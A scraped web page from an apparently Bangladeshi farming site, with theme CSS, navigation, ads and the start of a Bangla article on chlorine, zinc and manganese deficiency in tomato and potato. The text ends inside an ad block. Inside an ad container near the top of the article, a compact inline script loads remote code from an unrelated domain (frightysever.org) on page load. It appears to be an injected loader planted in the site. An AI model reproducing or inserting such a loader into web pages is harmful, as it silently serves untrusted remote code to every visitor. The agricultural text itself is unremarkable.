input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #5a9362; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="post-template-default single single-post postid-1419 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Monday, January 19, 2026</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/category/diseases-remedy/">রোগ-বালাই প্রতিকার</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://greeniculture.com/author/ahmed-imran-halimi/">Ahmed Imran Halimi</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/">7 years ago</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://greeniculture.com/category/diseases-remedy/" rel="category tag">রোগ-বালাই প্রতিকার</a>                </span>
            </div>
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 6 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2.png"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2-750x422.png" class=" wp-post-image" alt="Chlorine, zinc, manganese diseases" decoding="async" fetchpriority="high" data-attachment-id="2398" data-permalink="https://greeniculture.com/diseases-remedy/cl-zinc-and-manganese-deficiency-diseases/attachment/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%b8%e0%a7%81%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a6%bf-3/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2.png" tabindex="0" role="button" title="বিভিন্ন শাক-সবজির ক্লোরিন, জিঙ্ক ও ম্যাঙ্গানিজের অভাবজনিত রোগ 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="d8d08adbf74d9af71f933b74-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BF%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%20%E0%A6%B6%E0%A6%BE%E0%A6%95-%E0%A6%B8%E0%A6%AC%E0%A6%9C%E0%A6%BF%E0%A6%B0%20%E0%A6%95%E0%A7%8D%E0%A6%B2%E0%A7%8B%E0%A6%B0%E0%A6%BF%E0%A6%A8%2C%20%E0%A6%9C%E0%A6%BF%E0%A6%99%E0%A7%8D%E0%A6%95%20%E0%A6%93%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%B0%20%E0%A6%85%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%9C%E0%A6%A8%E0%A6%BF%E0%A6%A4%20%E0%A6%B0%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F&title=%E0%A6%AC%E0%A6%BF%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%20%E0%A6%B6%E0%A6%BE%E0%A6%95-%E0%A6%B8%E0%A6%AC%E0%A6%9C%E0%A6%BF%E0%A6%B0%20%E0%A6%95%E0%A7%8D%E0%A6%B2%E0%A7%8B%E0%A6%B0%E0%A6%BF%E0%A6%A8%2C%20%E0%A6%9C%E0%A6%BF%E0%A6%99%E0%A7%8D%E0%A6%95%20%E0%A6%93%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%B0%20%E0%A6%85%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%9C%E0%A6%A8%E0%A6%BF%E0%A6%A4%20%E0%A6%B0%E0%A7%8B%E0%A6%97" rel='nofollow'  class="jeg_btn-reddit expanded"><i class="fa fa-reddit"></i><span>Share on Reddit</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F&title=%E0%A6%AC%E0%A6%BF%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%20%E0%A6%B6%E0%A6%BE%E0%A6%95-%E0%A6%B8%E0%A6%AC%E0%A6%9C%E0%A6%BF%E0%A6%B0%20%E0%A6%95%E0%A7%8D%E0%A6%B2%E0%A7%8B%E0%A6%B0%E0%A6%BF%E0%A6%A8%2C%20%E0%A6%9C%E0%A6%BF%E0%A6%99%E0%A7%8D%E0%A6%95%20%E0%A6%93%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%B0%20%E0%A6%85%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%9C%E0%A6%A8%E0%A6%BF%E0%A6%A4%20%E0%A6%B0%E0%A7%8B%E0%A6%97" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fcl-zinc-and-manganese-deficiency-diseases%2F&media=https://greeniculture.com/wp-content/uploads/2019/05/বাংলাদেশের-কিছু-সুপরিচিত-আগাছা-2.png&description=%E0%A6%AC%E0%A6%BF%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%20%E0%A6%B6%E0%A6%BE%E0%A6%95-%E0%A6%B8%E0%A6%AC%E0%A6%9C%E0%A6%BF%E0%A6%B0%20%E0%A6%95%E0%A7%8D%E0%A6%B2%E0%A7%8B%E0%A6%B0%E0%A6%BF%E0%A6%A8%2C%20%E0%A6%9C%E0%A6%BF%E0%A6%99%E0%A7%8D%E0%A6%95%20%E0%A6%93%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%BE%E0%A6%A8%E0%A6%BF%E0%A6%9C%E0%A7%87%E0%A6%B0%20%E0%A6%85%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%9C%E0%A6%A8%E0%A6%BF%E0%A6%A4%20%E0%A6%B0%E0%A7%8B%E0%A6%97" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner  jeg_link_underline">
								
<p>শাকসবজি ও ফলমুলে বিভিন্ন ধরণের খনিজ অভাবজনিত রোগ দেখা যায়। এগুলোর উৎপাদন কমিয়ে দেয়, ফল-সবজির কাঙ্ক্ষিত মূল্য হ্রাস করে ও খাদ্যের মান কমিয়ে দেয়। এসব ব্যাপারে চাষাবাদের আগে থেকেই প্রস্তুতি নিয়ে রাখতে হয়।</p>



<h2 class="wp-block-heading">ক্লোরিনের অভাব জনিত লক্ষণ</h2>



<h3 class="wp-block-heading">টমেটো</h3>



<p>৩-৪ সপ্তাহ বয়সী টমেটো গাছ সবচেয়ে বেশি ক্ষতিগ্রস্থ হয়। এতে গাছের শাখা বৃদ্ধি ৭০% পর্যন্ত কমে যায় এবং শিকড়ের বৃদ্ধি কমে যায় ৫০% পর্যন্ত। ক্লোরিনের অভাবে পাতার সংখ্যা কমে যায়, ছোট পাতা গজায় ও পাতার কিনারা কোঁকড়ানো হয়। শিকড় ছোট হয়ে যেতে থাকে এবং চারা এক টানে মাটি থেকে তুললে শিকড় মাছের কাঁটার মত দেখায়।</p>



<h3 class="wp-block-heading">আলু</h3>



<p>প্রথমে গাছের রঙ ফিকে সবুজ হয় এবং নতুন বের হওয়া পাতা স্ফটিকের মত দেখায়। তীব্র অভাবে ডগার পাতাগুলোর কিনারা উপরের দিকে বেঁকে যায় এবং পত্রাংশের আগায় হলুদ রঙ ধরে। হলদে রঙ পত্রাংশের কিনারা বরাবর ছড়িয়ে পড়ে।</p><div class="jeg_ad jeg_ad_article jnews_content_inline_parallax_2_ads  "><div class='ads-wrapper  '><div class='ads-parallax-wrapper'><div class='ads-parallax-inner'><div class='ads-parallax'><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="d8d08adbf74d9af71f933b74-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
